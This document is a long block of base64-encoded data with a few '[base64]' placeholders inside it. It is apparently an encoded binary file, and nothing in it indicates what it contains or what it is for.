2CVjZgjeYYEHZqhd3121EtA9yGSBS9CFIQzkhQBe3UxCLOWPSzCEDzCES5ip39Vj7WiGS3CDD5iAa6uETzDUJz6cBrGehrriTr7fZw5mr/5qUWbl+3VlsPbqWYblW5ZfPuqj28qeBfDksS5rUQ4ECsaB0PBAZC7gWHZmuYblaYZlayaDQOhr/sL+anAGBDm5mnGOhs2ghisjihTWBmeQBamYC7hIg2oFJ3mWBT9Ls1a8Z1kEHL9R3EcBFW9Q5y5qB2fQYTNIplARYhaquUxc6BRlxhxiTFnQBkKo6ruW2Snm19UdGCwWQR2I3S/9B+S9gts4AN24jTHWaTM2BCdYad9VBpceTUSe6Z20aWi8gS4ezaCuh0RmiDj2XXBEyKb+gEIunt/l6YVgBl2Ib10I6ve+BDWYAea0thLQA1uIAcDj7VIhmGtEHBJ46/s1hsJOcAIUa/klawX3y7Me5bQmg7V2kdiBtn3FAQoe7L4O7Pu9gWjD6A5w4Fg2BjJA8Ac38V8G7GTu/gUXf3EYj3EXX4cSl/[base64]/KG/fNWnkZQIUkAGCAQ8qOAYlAHAz1VkQ9CMbMAJXx/G5DgRZn3Var3Vbv3VZd3Vdd/AH5wd6MAJaHuVu0PUK3y59pWIc0HVXX3G57gVlN4IsLJUO0HU4KHEj/oD1wjYGI2B2UYYDZYeDRwh3cR93cu+GEid3cbd2ZVcEJR4sWXAy2JZsde7bJFdyPEELb3K/F9YUxuq5Ka9hKLrnxChoIO5yLW8HdXAGmugCJMiKN9MKwfVch7YnLpOFo2nzKhYNDARuywS9T3oBXMCFcKyHkGeBDjiAPb8NJ8CFO9dNXAh0RYaHZgjHzoTjkDeEnbTAErgCXPB0SQIHXFhCoA/52R164GB5PA35oHcIpV/6pLeEJcDvnC0BQJVoVI9S4c56Vtd1bPfLZ/96sA97sTcCXgfrbjAGtIfxRwB2WB72sc+CCDjd1G11Ze96sHZ2Zc/CKp52V692WNZ2/ruXa23n9lD2dl0n/F4va21XdsuOwEnwBoIG4ivpIV6g95yZiZxRBctaE2uV5yzq9376d9Gn4YEvYSDmjM0A4nbghpqzLBEOJ4mfeLWo+Lyp6ji/6xW7aLGT8zlnqmxceVxo2ZbVBVy4Ag3AjePH3eS3hOAXfud//pZt+vmG/pZVBlzQ85xnqDJgeWXo/u7n/u4nfu8nfqX3fmUgfzcwAR0IefMnfubXBfO3/vJv/5DfghkQ9akv36svFfbtPAZZYICwYWSgMX4GDxocqHAhw4YOHw6EI5FhIIQIH0GkZ9FgN4gLbSwQEGCBwIUFN6JEaYyhDQkcXnZQCCflykfG/m7izKlzpzGMvVLCWfgzJdGiRg2uVLhqFlNZTmVNmuQrXjx346hF4+bLl7ZZvDaBDasKrKQuXcykEURo06RObmnB3Sp3Lt1odu/anaZ3L9++eP8CvquXmrvCVqkiRlzYmy9aTKNCfvqU6SzJlqFGptXpJefOnj+/dClBgACXHFyWSK16tYnWrlurJmEJF+3atC1pUKBAg4YOvnnzdmJ7OHHilgzNLk78SgkTqz+/SK5c+RXptS25EdLakHEo1mu7cVPc0pMLJz44X63aFiXQ7t/DiF8Chgn69J1zsPFj/8mN+/8DGKCAAxJY4A9rpPRIgRpt1I2BAEZAmg8AGkGO/lHdGEWOEQD60AFM/82k0oMj/[base64]/PF51oJ+vGXEonXYvsfgigpSCCDFjlI/iIDBwQoxbcppfJDKkbRIwWFHnbwnxQ0ZWvguii5+9+9LPJblIv7wRijmPoQbNWNdDkjS49hbSJJGkR2kZZaSXYSV5O+VJmXlBvzlTFgV7pDDTXjaNmON94AdnFjTZVp5mVROdVVm8y6J1pIpXVmbGp4SrusBBLcPKcCCxBN9KCHdkCqbqX2JmluL/VmqKRTU50aCZtu+nMJvjkL2mgBgB222GALQHTZCzT32glfnMDzrRfAHbfcvX5Qt91386xeJb+ktyzNoLW5AQfKzudaA//116/iCNET4Bo7YYjSIP81wACA57KY7n6HA2iuUZqry26+//kmL73Zztvv6D9I/rGG66/DHnviF8Vee+yjBxwmXLO0U/BVONJVmSpjbeLjw2YZudYkslRscV1/cRO9lVDeyDGUHn88TfUn64Xyyd+jrFWTu8vS8oyUSbb8LNrQMvPfXo9Wtmk6p81zekDfLGfRCwzNP6EdFOpQg2KaBkiQGwVwIGq+oRoDrbaprZXgZw/0m2ciOLYLhi1omOLZF2SgtrfNLYR0O8Gw7kasYq1GDrbo2/sqOB8OCI5wq+HcD2a3OMU1DkDbWtHk9hMBDlxucaBznD6M0kN9sWsNAYqA6UREuQZAMYpRbCK/VvegVGARi5HbiBLrtR9ORI8rcIHLlqzSDuAFLypB+oMZ/tpopIkxbxVLmkuVpmS9O14Pe9PTi5X6aCVvGKYwJktZjMzXlMlYhinsc18LO/MzkcyJM8aSlP3ul7+z7W9/[base64]/mnMzwTNNM+yU7F41gGgkSamMpVT/[base64]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[base64]/glkIk9WwzF8ghBEn6MN1xFEQQacEgxMwvckaLQtaBg5hi/U4I1EaGNARYVSZTOOyY3pkWBkj4eimx9VifQQRhFRhUHklT9wq7amKDCyaFNAxriqwiLkwR/I6A/[base64]/4n6nKAAmZlwdY/sAErOqqnoAK6ScogIEakgB7DRcMHAESDOV89OrJzEIp+oJSWqCwNpsZVY9fICuFWmhVPuNDPetWduhoRajHYEz0TMOW8ENY5lURces/cKs/FO63clQqdhtkMAxYDAm6SsKV0QhunYm7ut5e7mhh4uwR6qwiHhc/LuLtFc3ZkKMFLKkGcEDSOGk7+l5zdEDQoKwyKdNlcioZBmr9wN0uVexojqmikaZ51CovJeQQWMEcuOYdegZqQCymqBSeEQ2PatBlOtK8AldpvGzJ/o311my8pqSf2mujBhqYFWn3aqOkMiE+moAM0CrupsbvLe3bNW1MngCojqqu2ad5lSqo/[base64]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[base64]/rnYm/jKU0E9ujtN2qWwC/9fIrrfqLqiQAEFRqYiGo0CFdDWF68605jR6szjvznKGSvo7pE5RAC5qALpxtWhLRljmAIYccWpKMFuE8m1Sz0C4lbVNvVIuVOVFnUaXU/[base64]/Lgs7/XoEySRxpQ7Mov6wDUkm2uj+D0I6TwehAij+Uo1j2AIMBMnTBAQFlaCMLGst41qjNpCBGITtUpYZzyZmwRnLtIM0nVmOL9wmi02Y4Txyy42qmNOqvFEDhnr7261sFTjB/nEGhNEx3K8Upzhifacd40kDEnLQhcppBnPvmU+q3HOi82ktfWLB2ejmtyX4fYl05+KA/lz3oIvMDowQEtrESjAT3a2Fd/qiClIAFjKpyKASX5ALjJSnsBlFRCR5OtRhKqIEW8gAKNd7Ivc+Br2qMAl8cBoJxsq3ss8hRSNlmiIVS0c+1dUMi/4pUxonNgM13W6PX0wLIv1XSjzVRQIz4FOfDFgJGTBwgc+jWpCoxKZE4YcjCtoA11rQAgVNxoOXmtRr6hYatInwOKGCjyTy0ExTWY5us2ihcPQ2DRhSo5qfGmFzgGND1hRHV9HZla942MNgWYdx/IgHLWQhiByk/ueI7JmP5pC1QlmUZJAti+RPJjm6SoqpJpgM11PItBREHdSLbAkjhsaoUKbobEnoauNNjgKwME1FCJUQgpyWlzyEUCRPitSJW75QCQ5kDHtWKkqCJBbJ7yUSfC2JUiOH0hECBexAUWTklKg4FIFKCV/Ws4lOSOAzkI0lJbcLWpzGdBChluQEjKzJXU5QF41xRAnVqBiSJBDLmdrsQEhFqi6R2oJGwWADjwpbMIUpONGkrVbKfM0impmHZ6JKN9Jk1QtPc02//tUb2iSODX/THFrYbXA5HA14Dgcscw4LnYxzRztX0CxB2Eae0VriCidRqIw8Min7vCjMqGjFAPxU/[base64]/RXDGA6sZ1QDGm4WloSHRWyBQTga6TD2cI/9ITmL5StjTSIHR0AhNHFT49zYeIWb0Apor7QfgJb2P6eN3/x+IrHWuja2GZKdbBuqk9wZBncjG5G/OBTem4ABDHdxyAk+YMqGie94/[base64]//G+ABF/jACV5wgx8c4QlX+MIZ3nCHE5wmKlkQeOEEg5C0tiKb/g7KCJrQcY83gQgnIUATSB0ABxAB5R1HOalV0IQR5PrVJnHAzGfOcSLQfOaLNgkCRDACn4+g5Yb++cuFwvFHl8Tooy6JDoLSgyaYhOMfJ8Ksa0IAXIug47ru+MuPXhKnzzooWO96SSo9aiJ0vNFNcADHQ10SsXv94x7Xc0rTGoNfw+BRHSywN4it4GJbxu/JTiZzlh0FZ9v1iHRblYVRg81rP/6ayATch0Pc7W/uvR3jGEe4xU3OFZsb3ToUvei5EbkZa2Zu8a6xe7yQUx677N4/pskG7PBw298e97nX/e55D3AyKah0bIYBYnL0Ej6ORCggV8Hyl/91rM+8CXcO/gACfN7yHvhcBCOPu6VbHnfvo90kZ/++9wUdAKd7X88td8DzUQRrn4Pc5yMXOtCbcHSsjz/uMV+70x0dAAIAfdRILs+Orvs6Ls8CQP0CAOWKTu1KgggUbc4cwOXwSQIURAJiwFqsZQo66Nv6TvOKLfMWDDlqSJl0QxWYxdnSYD0moW54g/H6yto0T/MgD4aQKVRaSK5GzBtgKPM2DzrSDQiBUPRGYzQ2b/TiYRoIQcagTTNUz8bo44FeD5KkSHgEgPZ6DwuzUAu3kAsLrqAiQ74WwOKGTzFyaUHGgndYCyZwqiQQYAJFrQn+rwkQ4AHeEAF7wOkeUNbUz+qaoPxK/sIAmU8Qme/sHk0C+0zXEvEBWu7QRg0PH7EHXs3p5MzTTOL76jASZ67ljo4AcK7W6s8TYy4Aos7jEKAA4y7kSiLnQM4kEtDooA7Qok/QlE8QJ9AKdSm7YuACTWADg6kHZdDvPpBTaKXDDEtaJIFZuiAPVPA2WMiFGu+vgFEapfGaxsGvOCVU7CYHBWcadhCGZFD0poNXjlCHipAaftAf7IEcfuFprKkayIEcViEGzCANLCf1nFA3pkAoruX1WkKKxKT2ulAgB5IgCxLhrEviqgJfTADvIuO/zlCs0oq1LELjTI7kSg7onM78no7jyk8CEy36GHHrNlLnpo/kysfp/mKuDu/MFFVA53pu1jZR5DDN5B6gEHMN7PyPAIIOATrx+0TR/[base64]/gRUAOy0Mu4CkPw+zeNIrQ5HgOY0UtQIUTgFcSgKUQFTcQHdUPpiDQ9B7hHPDhJtTSeNsiZxjexyLb02wAxjoCDEchYqg9jM8iwTbFMwYy39ZvLcBj7S4J26IDMrJTdcEG9g8C7z0kKFUW0arJhaAzC/yTIwrCwF9DBnMEN1RfMaUx0NiICOYRpsARTmIBSqYRWmQAWhiTOf0D1MwMykkCVyRCMUABtSU0iHlEgZbjUnDgC2JiNgEyLFCifcjLtGUe3wsOVGjtSg8uvIDjuPU/oUkBVt4iTO7/v+UDsVDSlpzjpDbSVzjeTW7yL98AFKkhSd7v3yzOfOTuZ0jeMQ/lERFw0oOE76TjIABNUBdE5M8c/juu4kJVDu6jBR/Qv4OAADc6IX+Q7czHLzFsxAiVHbFNQ1uqCyuiANLis3OkGvpu2FKvRCpZHYqIEviYk3XsMZZsEZeuNDQfTaTiNUpiEe3CEWYuEbqMEHj4Ec7CEd1UkaKgFG4ZESRtUeVQEfcxQrePSz/JEjgrRIs1VbtxVlOmLiEmBr9JNJZdN3jk8nSqLlYM0AR+7OThI8kU786JMAxLRLgwLT7pXQro/Ptm9e5VNdRTH6LBIkNw7+6m/UTrHjpvJQEbUqpXTqAo0WaZFMkc4Poa7+Lq0kTVIF3HTRXC5d3dDPFgD4mCQG/moiBv4zQEWUCDX1m/ymUx0MxkJ1VJvRVC3PFz7hF3I2Z6vNr1Y1L0tjNcYjrzaHVteywCDvVdrSF8YhHqChGJ7hG+ZhHehBH3xFHaOhExIhEfRACYYAuvTgF85AMzUDWlXvPXS0pqg1P1hhW9vWbVMTZdJq4qgErRzyIcmV18y1IODOAePwIz/yPMkO5QpN0Y7T5tIP5Mauv1Tx7Oy00OzQYpvSAbpTXW0yFVUR5HayKt91UKcyAgvxXmmSYomSCBzV+y63FRtw0V4RUE/CdAG15WKNSxtQZKWMSk7EBGjBUlWWCEWoOGjFQLMxPiZhBWQWQjuhEz7iIyqhYJjX/[base64]/kIlmgIASCJ3+c4HVVZTPex3O7WECKF4oyAzBYEQ9EAPsGwJmGAJ5KAQ5oAJQuEarqEergEeDUhnW7Sv7LJ60zJ7N8E9yIMXitZ7MSxpJ098iyEWngGWd6EY9oEx3aEYDuEQTmGWGVN9/8EefDkyKUFsMetGV08WOiF4BkRtt6bfFg4Z2gCaozma6wCEq/kcBg4TpFmbYVjg+ECbo9mFHViBzwET6sCcvfmb09mc1xmd09md3zmdLwEf2vmbrzmGj/SQFmlcyTWtWgsQr7QQe1PsJLBexRj/RO093bMHzk4Pe4BMzy9O79UpFW3nJrdNYw7l1LMnSECo8NTr4tNf/[base64]/qBnqEZFigbFtpgsivbnftAtfugEVrbtWEBtmF7GGZ7thm7tNtgtVcbmp+5DSgbtbk5s+ugDTBhhR1urMCQ18QV/jbxNiUO6qTYFes67frmsDcpF+pIunFJWkrOLuZSUiiik2FVzlBlLSRDjqABdwEepA1frdKOOE7Xm2ATNjkDsCt1MrqPuI39kO1OQuVALidNd2KpEgHcEFHrGyumIDT+WEQDOahf1sGOwDGOYAq+gBLkYAiWAAKe2gqWYJJDgaqtGsSvOqt/YavtEkStN0PDGjeiTa/W5laxyVPaUhrooRukoRumdmr3YR0+IWt/9RuglpYZkzF/WTvs4ROGmZjjTT4IwR+vh1phwOHOAZrrQTvqwbWvvLWhGRO2nMuhuQ+2YxjagA+4nMshGBdwm8qxox58m80ZG5qlvA3gQc7l/jzN1RweiPwf6mHO5dyy2eGxEifM26DOscOyz8GbG2E7Cv3geFvMi9tIx0JcecsC95lcn/QwMsIigw4BVZoq1XVia+3RChHnpOSNwy8OhWLtHne++S/PXm3kXs7lOE5zH+DtOuLSWFEjCZpijy4PrW++uTsATiBy/U9QUw51p4/YoTjqAnwj/U885Xv5chIrvCAaLnXBLyN4W9bDDgtmGyPGgqt4oBoDNHwOCuEWQhzdq5qq/6QSdhYae5ZEg7YJN6FSdGOvLANWCusTjsEe6KEYpKFY+z2uGTl6iwEa1mEedFzI+70xt2MakByw4U0+Wq98Chs/DrvhhHvQFacP/t4Z0bXDstOZD+Dcz/88O95csU0+WCwbHszJHvYcHig75IdhOzoeH56Z5rWj4+254M4cFjp+5I0b0itQZGVCue+WubUnJzC9O9+bDj16dS9WOx/t+3bs0swTEJ8uYzw67CC3SsWuDi1XSoGSKv2MpcHzEE3i/6jScYfu7BbNqqjy1aJ7dKVd5sB4X79UKFiaYhl66sqHKiSA2q3dLFm2wf8SZlsgA1rgDASiYOQAqmtgCZYAy8o9FG7BGj483as6FJZgDuSg3X+BqzUMOWaB3slDEMbaaDslsGL8Nz7hE8hBk6WhGLrBMeNaa1eBHbuB99WalqcWRR1zO/QB4vdX/sn1EfB5tJkjWIU1uw3+3B6guRFgns63g/rlHOhNW+XVXMyfuQ9iG7ZLHjtmWztgoeWzo+NzW7K5I+ThWfzzHJovQbi3YTvi/4BxwdH97cyHwR5CHrgPEiAWCNxAcMEGCQYJKly4UKBDhRIkcJgoIMCIJg4CaNRIpEcABBpVNAG5MYDIjAGaEHHA0gHJkgSINBmxEYHKkhsrpiSCU+NFmhtV0LyY8cFFFSabEIBJhMjSJh4/PlgaoAdGnFabatXapInGiBqtclQaQERXqD0DPJiJQCRUqyICEEC6Ee1HqyOsIuhBJG7aAAsmCCbkrZ27w4gRt/PmjRs3X5AjO45M/muWZcubVmSI8UVPpUpgZoQIMYQGmC9fwICZc6t161Cwb12bTfvarRpMamCQU+nXr2nAg1MbTs1bNG6zNgnaREiQJF6zIHOLFs1bcODUIf+y1dqaNHr27EE79OZUMWnSunUjV4+e+/fuw9v7R5++v0nOJW3aNKm/f/+yyGLCXzhJxIGBEyWooIJF9OPggxA6iAsfFFZIYR/10cfOMBx2yCEsFA6T4YgkjmhPhY3UZ08fFlbYRz0jDmMhLPDUWCOM9cGD4z/2wDMffSfyIWKJRMZY4Y7/sNMiPBnW0yKFuETYDy5tDDlMG21EKeWWDgKWEEMDMSTmBg8V9CVYFo0U/[base64]//0XoCwwEFiSABIh/rjgzRzYwSWEF/bh88+wjAjLz0SzGGI9SCddz49AKp00PCjCInUjRfvcCJL/bPMzhewU6TV9UPPR9ddFgkjhiPVso7baSNqzttoyYiIllUNmjSUm+OwcYbEOfUmm32Oa6feZEoTlVUhnxXVRVzz5dNbjkJ9FV6CtakTzWI97BEBFlEd+Fko6mYXqT4YzvpGsMkWeEakadaCR55l/NcHrPMnkQK9ULY6SVV0R6zhUQKVuKxEqUNXURnT6ZewCCnDQgQYdmOBLs4c9G89hjFFX7bXWZrutLN3GcIYXMnihh2ehuFbNL7V8You7715jhRVzyJtvKLPdMkch/EKQAhOg/vjEb6YBMIf5IjmCMJgg0rAJWSjMMQyjTjR88Qv3hSI3VpCNPcKRiENw7BDP+IY40PM+/[base64]/8K6RrUSea2k/[base64]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[base64]/OWP6cNLKhMdCYLmOkFdXmXnVEJasCX1tCNtnAMgRmBe4dcz5AO3xAL61Aa/VgDhbeYjmkF/rohmxkUjXNwPmnQm53QCXrwBV5wBqswDavQCdAwDuIwD7GQCIlACXspG9dQDfN4d3/GP/[base64]/mcftx3VMFDJmFy70HfPcArh8